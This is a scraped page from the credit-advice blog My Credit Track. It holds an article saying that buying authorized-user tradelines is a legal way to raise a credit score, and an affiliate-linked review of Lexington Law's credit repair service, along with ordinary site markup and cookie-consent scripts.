      <a href="https://www.mycredittrack.com/is-buying-tradelines-legal-to-boost-your-credit-score/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.mycredittrack.com/wp-content/uploads/2020/06/Creditreport2.png')"></div><span class="sr-only">link to Is Buying Tradelines Legal To Boost Your Credit Score?</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.mycredittrack.com/is-buying-tradelines-legal-to-boost-your-credit-score/">Is Buying Tradelines Legal To Boost Your Credit Score?</a></p>
    </header>
      <div class="excerpt">
        <p>I was working at my first mortgage job when the owner of the company suggested that my client should get someone to lend her their credit tradelines. What? How is adding someone to your tradelines...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.mycredittrack.com/is-buying-tradelines-legal-to-boost-your-credit-score/" aria-label="Continue Reading: Is Buying Tradelines Legal To Boost Your Credit Score?">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Is Buying Tradelines Legal To Boost Your Credit Score?","url":"https:\/\/www.mycredittrack.com\/is-buying-tradelines-legal-to-boost-your-credit-score\/","articleBody":"I was working at my first mortgage job when the owner of the company suggested that my client should get someone to lend her their credit tradelines. What? How is adding someone to your tradelines like this even legal? I am here to tell you it is completely legal. My client asked her parents to add her to their credit card accounts as an authorized user and within a couple of weeks, she had a lengthy credit history and a boosted credit score on top of it.\n\n\n\nThe practice of buying tradelines in this way has been around since 1974 and is completely legal. When the Equal Credit Opportunity Act was enabled, adding anyone (spouse, child, friend or stranger) as an authorized user could not be prohibited by the banks. This was great for spouses, family members, or anyone really, to be able to instantly obtain a credit file and create a credit score legally. \n\n\n\nPin it for later! \n\n\n\n\n\n\n\nWhat Is A Tradeline?\n\n\n\nWe should first explain what a tradeline is.\n\n\n\nCredit CardsMortgagesAuto LoansStudent LoansPersonal LoansAny loan or credit account that shows up on your credit report\n\n\n\nTradelines have value when they are reported on your credit report. Legally buying tradelines has helped many people get the credit they need to buy homes, cars or anything else they want. \n\n\n\nHow Long Does It Take To Add Tradeline To My Credit?\n\n\n\nIt is literally the fastest way to get a good credit score if you are the right candidate for purchasing tradelines.\n\n\n\nIt is really just a phone call to the creditor. You may have to wait a few days for the creditor to report the new information. Depending on when you do this in the creditor's reporting cycle it can be from a couple of days to a couple of weeks for it to show up on your credit report. \n\n\n\nIt should never take more than 30 days for your new credit score to arrive when you are buying tradelines unless you already have bad credit on your credit report.  \n\n\n\nHow Many Tradelines Should I Add?\n\n\n\nYou will need to have a strategy going into this. There are a lot of factors that can go into a credit score and lender guidelines. \n\n\n\nTrying to determine how many tradelines you should add depends on what you have on your credit already. If you have a couple of credit cards and the history is just not there to generate a great score, I would add at least two tradelines. If you have bad credit then I would consider having your credit repaired by a reputable company before buying tradelines.\n\n\n\nLet's say you have absolutely no credit then you should add at least three to five tradelines. Getting a high enough score is important as well. Just adding two tradelines may not get you the score you want.\n\n\n\nWhen adding tradelines to obtain a mortgage, as most people are, then FHA will require at least 2 active tradelines with a 2-year history. Conventional mortgages require 3 active tradelines with a 2-year history. \n\n\n\nAs an example, the lenders who finance RVs often have a guideline that you had to have borrowed more than $50k at some point on your credit. Unlike real estate, RVs are in a higher risk category for lending because it is a depreciating asset. \n\n\n\nRV financing will have their own set of guidelines to protect themselves from default. Adding a couple of credit card tradelines in this situation will only get you so far for this type of financing. \n\n\n\nLender's guidelines will often determine how many tradelines you need to get approved for a loan. It is important that if you are doing this so you can purchase a home, that you are working with a mortgage professional who can offer you insight into the guideline requirements from the mortgage provider. \n\n\n\nHow High Will My Score Go From Buying Tradelines Legally?\n\n\n\nI personally have seen credit scores appear before my eyes that were not there before for the credit invisible. Someone with a lower score can see a jump of 200 points in a couple of days. You may only see a 100 point increase. It will all depend on the tradelines you are buying and what is already on your credit report. \n\n\n\nBut be wary of any company selling tradelines that gives you a guarantee of how high your score can go. No one can guarantee you anything when it comes to an increase in credit scores. \n\n\n\nIt is important that you understand a couple of things when purchasing tradelines.\n\n\n\nIf you have damaged credit, adding additional tradelines may not help your score at all. Consider repairing your credit report first. If you have high debt on your existing credit cards this will not help your credit utilization rate the way you think it will. The fact that you have cards that have high balances will still affect your scores negatively and adding additional tradelines will not help as much as you think.Whatever is on their credit history will now be your credit history. Good, bad and ugly equally transfer over to your credit report. \n\n\n\nWho Is The Ideal Candidate To Buy Tradelines\n\n\n\nSomeone who is described as credit invisible will be the best candidate for purchasing tradelines. Credit Invisible means that you are virtual a ghost when it comes to credit. You have no score and no bad credit or very little bad credit. \n\n\n\nSomeone who has a history of bad credit on the other hand is not a great candidate. Especially if you have recently defaulted on your current debts. Adding tradelines does not really work for people with bad credit. \n\n\n\nIf you have bad credit it will make very little difference to add new tradelines and actually may hurt your score if you start putting more tradelines on your credit report and raising your available credit when you can not manage the credit you have. We recommend repairing your credit before you try to add additional tradelines.\n\n\n\nWhere Can I Get Tradelines For Free?\n\n\n\nJust like anyone can add you through a tradeline company, so can your family and friends. At very little risk to them, you can be added to one of their tradeline accounts for a couple of months until you get the credit that you are applying for. \n\n\n\nWe go over how to be added as an authorized user in detail. You just need to find a family member or friend willing to do this for you. The best part about it being a friend or family member is that you can leave the tradeline for a longer period of time while you are waiting for your credit history to build. \n\n\n\nHow Much Does Buying Tradeline Cost?\n\n\n\nThis is why finding a family member or friend is ideal. Tradelines can get pretty pricey and the less expensive ones go quickly. In order to protect the owner of the account, it is wise to limit the number of times it can be used for this purpose so to entice people with good credit to do this the reward for them has to be there. There is a risk of the bank closing the account holder's card. \n\n\n\n\n\n\n\nTradelines can be found under $500.00 but these are the ones that go fast in the marketplace. Many companies offer packages that range from $800-2000. The average tradeline can sell for $500-1200. The credit limit, time the account has been open and balance determine the price. Most companies require the card has less than a 15% utilization rate from the account owner. \n\n\n\nHow Long Does A Tradeline Stay On Your Credit Report?\n\n\n\nOnce you are removed from the tradeline I would expect it to fall off in 60 days. However, there are times when it will still report for 6-12 months. Just don't be disappointed if that does not happen. It is better to go into it expecting it to fall off in 60 days and get 6 months rather than the reverse. Your credit score will drop when the purchased tradelines fall off. \n\n\n\nAre There Risks For The Account Holder Selling Their Tradelines?\n\n\n\nYes. But there is only one risk that I am aware of and that risk is very low. The worst thing that can happen is the bank can exit you as a customer if they figure out what you are doing. \n\n\n\nBanks frown on this practice. In other words, they can close the account. Not the end of the world, but losing a credit account that you were able to sell because it had value means that you will lose the valuable credit history of that account. This could potentially lower your credit score. There was a reason it was valuable. \n\n\n\nWrap Up!\n\n\n\nBuying tradelines is a legal and effective way to craft the perfect credit report. It is a tool that can assist someone who is serious about having good credit get the credit they need to purchase homes, cars and other things they could not otherwise obtain. \n\n\n\nThere are some warnings though. This is not a great way to learn how to use your credit effectively because you did not earn the score that you are obtaining.\n\n\n\nObviously the person who is purchasing tradelines needed them for a reason. If that reason is that you lack the financial maturity to manage your credit responsibly then maybe you should not be using this technique until you have managed the credit you have properly. \n\n\n\nIf too many people abuse this unique opportunity then you can bet the banks will put pressure on the government to regulate the selling of tradelines and adding authorized users. There was talk of this in the industry a few years ago. Also, let's not forget, the bank always has the right to exit the customer selling their tradelines. \n\n\n\nSource: Equal Opportunity Credit Act\n\n\n\nPin It For Later!","headline":"Is Buying Tradelines Legal To Boost Your Credit Score?","author":"Tricia Snow","datePublished":"2020-07-02","mainEntityOfPage":"False","dateModified":"January 8, 2025","image":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/06\/Creditreport2.png","height":400,"width":600},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"My Credit Track","logo":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/02\/my-credit-track-7FINAL-2-300x300.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://www.mycredittrack.com/lexington-law-firm-review-for-credit-repair-services/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.mycredittrack.com/wp-content/uploads/2020/05/LexingtonLaw.png')"></div><span class="sr-only">link to Lexington Law Firm 2020 Review &#8211; Is It A Rip-Off?</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.mycredittrack.com/lexington-law-firm-review-for-credit-repair-services/">Lexington Law Firm 2020 Review &#8211; Is It A Rip-Off?</a></p>
    </header>
      <div class="excerpt">
        <p>Knowing who to trust in the credit repair space is tough. There are many scams out there that are making plenty of promises and some of them are just downright using illegal tactics. With the help of...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.mycredittrack.com/lexington-law-firm-review-for-credit-repair-services/" aria-label="Continue Reading: Lexington Law Firm 2020 Review &#8211; Is It A Rip-Off?">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Lexington Law Firm 2020 Review &#8211; Is It A Rip-Off?","url":"https:\/\/www.mycredittrack.com\/lexington-law-firm-review-for-credit-repair-services\/","articleBody":"Knowing who to trust in the credit repair space is tough. There are many scams out there that are making plenty of promises and some of them are just downright using illegal tactics. With the help of a reputable firm, you can repair your credit legally. \n\n\n\nLexington Law was established in 2004 so with over 15 years in the industry. This makes Lexington Law a top pick for credit repair services. When looking for a reputable law firm to assist you with your credit repair, Lexington Law Firm has 1000's of positive reviews and longevity in the industry. They also have attorneys and paralegals on staff and free educational resources on their website for anyone to use. \n\n\n\nThis makes Lexington Law a reliable partner in the credit repair industry. \n\n\n\nAttorneys &amp; paralegals on staffOver 15 years in the industryFree to anyone educational information on credit repairThousands of positive reviews\n\n\n\nLet's see further if Lexington Law will be a good fit for your personal credit repair situation and go over the details. \n\n\n\n\nGet A Free Consultation From Lexington Law Today\n\n\n\n\nWhy Hire A Credit Repair Company Like Lexington Law Firm?\n\n\n\nCredit repair companies in the past have suffered from a reputation of having a lot of con artists in the industry. Many \"companies\" made promises that they could get accurate credit information deleted and create new credit files for people. This brought significant legislation but the government in an effort to protect consumers and bring consequences to the scammers. \n\n\n\nWhat is impressive is that Lexington Law made it through those times when the Government came down on credit repair scams. If they had participated in any of this activity they would have been shut down. \n\n\n\nWhen you hire a credit repair company, it can be tempting to believe someone who is making unrealistic promises about your credit repair. But you need to remember the old adage, if it is too good to be true it probably is. \n\n\n\nDo not hire anyone who is offering or asking you to do the following:\n\n\n\nCreate false documentationPromises you overnight resultsOffers you a new identityDoes not offer a clear cancelation policyOffers you a new social security numberOffers you a new credit fileRemoval of accurate informationPressuring you to pay upfront feesTells you do not contact the credit reporting bureaus\n\n\n\nMany scam companies will offer to sell you a social security number illegally. Stay as far away from this as possible. \n\n\n\nReputation\n\n\n\nLexington Law has the reputation and time in the industry that a consumer can trust to handle something as important as repairing your credit. On average Lexington Law removes 10 items from their customer's credit reports. \n\n\n\n\"Statistically, our clients have seen impressive&nbsp;credit&nbsp;report results, with an average of 10.2 items, or 24% of their representing negatives, removed within 4 months.\" **Lexington Law Firm\n\n\n\nNo&nbsp;law&nbsp;firm can promise a particular result within a certain time frame since every case and&nbsp;credit&nbsp;report is different. However, they clearly have a successful credit repair model in place for their customers. The company boasts over 10,000,000 million items that have been removed from their customer's credit reports. \n\n\n\nIf you do not want to go through the tedious and sometimes complicated process of having negative items removed from your account then Lexington Law is a great choice to offer you assistance and you will have an actual law firm representing your interests. \n\n\n\nThere is nothing worse for a creditor to receive a letter from a law firm questioning them about an account they are reporting incorrectly to the reporting bureaus. It is more about their perceived power in these situations.  \n\n\n\nHow Much Does Lexington Law Cost?\n\n\n\nInitially nothing. One of the things I like about Lexington Law is that they offer you a free professional credit consultation. They will be able to evaluate your situation and you will be able to find out if credit repair services are the right fit for you and your particular circumstances. \n\n\n\nDuring your free consultation you will receive:\n\n\n\nYour Credit ScoreA Credit Report SummaryExpert Recommendations\n\n\n\nThis is important because you should get a professional consultation from three reputable credit repair firms and do a comparison of their recommendations. Once you have your three consultations, you can so a side by side comparing and make an informed and educated decision when it comes to hiring a credit repair service. \n\n\n\nLexington Law offers three packages to choose from. You may choose any of the packages and upgrade or downgrade at any point in the process. I like this feature because as you are getting your credit repaired you can move to a less expensive program and save money. \n\n\n\nLexington Law offers a variety of service levels to support every budget and need. Their credit repair services levels range from $89.85 for the basic service to $129.95 for their premium service. Each option offers you unique coverage to fix errors on your credit report.\n\n\n\nService Levels At Lexington Law\n\n\n\nLexington Law offers the following service levels that are important for the credit repair process. Personally, I recommend the Premier Plus Package. You do not want to waste time or money going into credit repair halfway. This package has all of the bells and whistles. It is their best package and the highest level of service. \n\n\n\nThe money you will save on interest will more than cover the nominal monthly fee for the Premier Plus Package. \n\n\n\nOnce you have gotten the majority of your credit repair accomplished then you can downgrade your package for a lower fee to finish your credit repair and save money that way. \n\n\n\nPremier Plus is Lexington Law's Advanced Package is $129.95 and includes the following services that are important for the credit repair process.\n\n\n\nBureau challengesCreditor interventionsInquiryAssistScore analysisReportWatchTransUnion\u00ae&nbsp;alertsCease &amp; desist lettersFICO\u00ae&nbsp;score trackerIdentity protectionPersonal finance tools\n\n\n\nThe Concord Premier is their Moderate Package for $109.95. \n\n\n\nBureau challengesCreditor interventionsInquiryAssistScore analysisReportWatchTransUnion\u00ae&nbsp;alerts\n\n\n\nConcord Standard is $89.95\n\n\n\nBasic Bureau challengesCreditor interventions\n\n\n\nHow Long Does It Take For Lexington Law To Fix Your Credit?\n\n\n\nOn average, credit repair can last about 4-6 months. If you have deeper issues with your credit it can take a year or more, but typically credit repair services are not needed for more than a year. While you are having your credit repaired it is important that you are also building strong credit history to help raise your credit score.\n\n\n\nAccording to BestCompany.com, Lexington Law may take a little longer than other companies to accomplish your credit repair goals. Why? The BestCompany.com website claims that Lexington Law does not want to get a reputation for frivolous disputes. This makes sense as I actually had this happen to my husband when I found an inaccurate item on his report. \n\n\n\nRegardless, if Lexington Law is taking this precaution I feel, as a credit repair expert, that this is a good move on the company's part. Going in and slamming the bureaus with tons of letters will only cause issues for everyone down the road.  \n\n\n\nWhat Is Your Responsibility\n\n\n\nSome of how quickly your credit is repaired depend on you as well. It is a partnership, so providing documentation and information in a timely matter can speed up the process. \n\n\n\nIf you lack documentation it can take more time to repair your credit. It can still be done but it just means more groundwork will need to be done by Lexington Law. \n\n\n\nMake sure you have any documentation ready for your representative before you start the clock ticking and paying for services. Go through your free consultation and before you pay for your first month, you can collect the data you need to speed up the process. While this is certainly not necessary to get started, it will help you to shorten the time it takes to repair your credit. \n\n\n\nWhat Does Lexington Law Remove From Your Credit?\n\n\n\nLexington Law can handle repairing any type of credit account information that is inaccurate. \n\n\n\nNegative Items include: \n\n\n\nInaccurate informationCharge offsCollectionsLate paymentsRepossessionsForeclosuresBankruptcies\n\n\n\nCan Lexington Law Hurt Your Credit?\n\n\n\nBy removing inaccurate information you are only helping your credit in the long term. However, there are times that removing negative items can cause your FICO credit score to drop. This is not hurting your credit per se but if you have a negative item removed that had some positive attribute that was feeding into your credit score then you may see it lose a few points. \n\n\n\nThis does not mean that a credit repair service can hurt your credit. This can happen with any credit repair that you or someone else does on your behalf. Credit repair and restoration is a long game. By removing negative items from your credit report you are in the process of restoring your credit regardless of what your score does. \n\n\n\nDoes Lexington Law Have a Good Reputation?\n\n\n\nYes! With 1000s of online reviews and over 15 years in the industry, Lexington Law has an excellent reputation in regards to credit repair. \n\n\n\nAccording to BestCompany.com Lexington Law has a 4.0 score and a 9.1 Overall Reputation Score. \n\n\n\nLexington Law's Legal Issues\n\n\n\nMore recently, in 2019, the Bureau of Consumer Financial Protection (BCFP) filed suit against Lexington Law and CreditRepair.com. Both companies are owned by Progexion. The bottom line is that Lexingtonlaw has been accused of shady marketing practices and apparently has a reputation for this. \n\n\n\nIn short, they hired a third-party company, who ran ads that offered homes with home loans that would be made available to customers with bad credit. There was never a home for sale or a loan once the consumers had their credit repaired. it was all a ploy to get customers over to Lexington Law and get a commission on their credit repair purchase.  \n\n\n\nLexington Law requested that the case be dismissed because they can not be held responsible for third party behavior. \n\n\n\nHowever, class-action lawsuits have been filed in the past that alleges violations of the Telephone Consumer Protection Act for accepting upfront monies from consumers. \n\n\n\nIf this bothers you as a consumer then you might want to look at another company. There are a few good credit repair companies that do not have this cloud over them. You do have choices.  \n\n\n\nThe Good, The Bad and The Ugly\n\n\n\nThe most important factor is that Lexington Law is an actual law firm. This can bring a lot of weight when battling the laws that govern our credit reporting system. \n\n\n\nThe Good\n\n\n\nFree ConsultationLicensed AttorneysAdvanced Credit Repair ServicesMultiple Person DiscountsExperience&nbsp;Online Educational ResourcesDifferent Plans for Every Budget with the ability to change plans as needed. \n\n\n\nThe Bad and The Ugly\n\n\n\nC' Rating With BBBPending Government Lawsuits and other litigationQuestionable Marketing EthicsHigher Than Average CostsSlower The Other Credit Repair Services\n\n\n\nHow Do I Reach Lexington Law\n\n\n\nYou can click on the link below and go to their contact page. They also have a number to call. \n\n\n\n\n\n\n\nLexington Law Frequently Asked Questions\n\n\n\nOn the Lexington Law website, there is a section with Frequently Asked Questions. I took some of the more important questions asked for you to be able to review their responses directly from Lexington Law's website. \n\n\n\nDoes your service really work?\n\n\n\nYes, we help hundreds of thousands of people each year work to repair their credit. Last year alone, our clients saw millions of negative items removed from their reports.\n\n\n\nDoes Lexington Law offer a family or household discount?\n\n\n\n Yes, Lexington Law will provide your spouse with a one-time 50% discount when you and your spouse sign up for service. Your spouse can take advantage of this rebate when signing up over the phone\n\n\n\nCan I pay more for better results?\n\n\n\nLexington Law offers different service levels depending on your needs. While we can\u2019t guarantee better results, our more expensive service levels offer additional monthly challenges and disputes, which may help you reach your credit goals sooner. For $129.95 per month, PremierPlus adds genuine FICO\u00ae Score tracking and analysis, tools to protect and manage your identity and finances, and additional legal interventions for abusive third-party debt collectors\n\n\n\nDoes Lexington Law have actual lawyers?\n\n\n\nYes, Lexington Law Firm is a real law firm, with actual lawyers\n\n\n\nDoes Lexington Law offer a military discount?\n\n\n\nYes, Lexington Law offers a discount to all veterans and active military. We understand that freedom isn\u2019t free, and to honor those that fight to keep us safe, we provide 50% off our first-work fee to veterans and active military.\n\n\n\nHow do I know I no longer need credit repair?\n\n\n\nThat\u2019s a tough question to answer. Once you\u2019ve reached your credit goals, or when you\u2019re confident your credit report is fair, accurate and substantiated, that may mean you no longer need credit repair. If you think you\u2019ve reached that point, you can call&nbsp;800-341-8441&nbsp;to cancel your service at any time.\n\n\n\nThat being said, we also offer credit-care products that can help you monitor and protect your credit gains moving forward. Before you cancel, you may want to consider shifting to one of these services instead.\n\n\n\nWhat happens if I don\u2019t pay?\n\n\n\n If you do not or cannot pay, we will cease your service. Of course, we will reach out to you and try to collect payment, or move you over to a different service level if necessary, but we cannot provide credit repair services without payment.\n\n\n\nHow do I view my account and credit repair progress?\n\n\n\nAs we are working with your creditors and the credit bureaus, we\u2019ll notify you of updates to your credit profile via email. When you have items removed or improved, you will see them first on your credit report, which is updated regularly online. To access your account online, use the login information you created during the signup process\n\n\n\nAdvice When Hiring Any Credit Repair Company\n\n\n\nThe complaints that I see, for the most part, online about Lexington Law Firm is that the customer's credit score dropped after using their services. It is important that you set your expectations correctly. This means that you need to understand that no credit repair experience will be perfect. \n\n\n\nScore Drops\n\n\n\nI would be remiss if I did not mention that you should never go into any credit repair situation without the understanding that you should not be so much concerned with your FICO score as you are with making sure the information is accurate. \n\n\n\nThe reason is, if you remove the information and there were any positive attributes to the account, it may lower your score. This may only be temporary, and there are ways to fix the issue. But all of this takes time.\n\n\n\n Accurate Information \n\n\n\nThe other complaint I have seen is that once an item was removed it came back. This will happen with accurate information. No one can promise to remove accurate information from your credit report. In addition, no one can make any promises as to what information can be removed. \n\n\n\nOverall, Lexington Law has a long history of offering credit repair services that are reliable. \n\n\n\n\nLexington Law Free Consultation","headline":"Lexington Law Firm 2020 Review &#8211; Is It A Rip-Off?","author":"Tricia Snow","datePublished":"2020-06-18","mainEntityOfPage":"False","dateModified":"January 8, 2025","image":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/05\/LexingtonLaw.png","height":226,"width":346},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"My Credit Track","logo":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/02\/my-credit-track-7FINAL-2-300x300.png","height":600,"width":60}}}
</script>
		<nav class="pagination-wrapper" aria-label="article pagination">
		</nav>
</section>

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<p class="about-copy">My Credit Track is committed to helping you restore your credit and increase your score. In addition to offering the information so you can repair your credit yourself, we offer honest and reliable reviews of credit repair companies for our followers. </p>
				<button onclick="window.location.href='https://www.mycredittrack.com/home/about-my-credit-track-and-tricia-snow/';">About Us</button>
		<!-- <div class="button-wrapper"><a class="button" href="<?//$about_btn_link?>"><?//$about_btn_text?></a></div> -->
			</div>
		<div class="legal-info-container">
	<h2 class="widget-title">LEGAL INFORMATION</h2>		<p>This site is a participant in affiliate advertising programs. We earn a small commission at no additional cost to you. We are compensated for referring traffic and business to companies we believe in that are linked to on this site.</p>
	</div>
	</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
			<div class="menu-footer-container"><ul id="footer-menu" class="inner-wrap"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-372"><a rel="privacy-policy" href="https://www.mycredittrack.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.mycredittrack.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.mycredittrack.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.mycredittrack.com/contact/">Contact</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.mycredittrack.com/home/about-my-credit-track-and-tricia-snow/">About My Credit Track and Tricia Snow</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.mycredittrack.com/sitemap/">Sitemap</a></li>
</ul></div>			<div class="site-info">
					&copy; 2026 Copyright My Credit Track			</div><!-- .site-info -->
						<div class="footer-ad">
				<p><a href="https://google.com" target="_blank"><img decoding="async" src="https://via.placeholder.com/815x60.png?text=815x60 footer ad" /></a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="fb-root"></div>
	<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.3" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
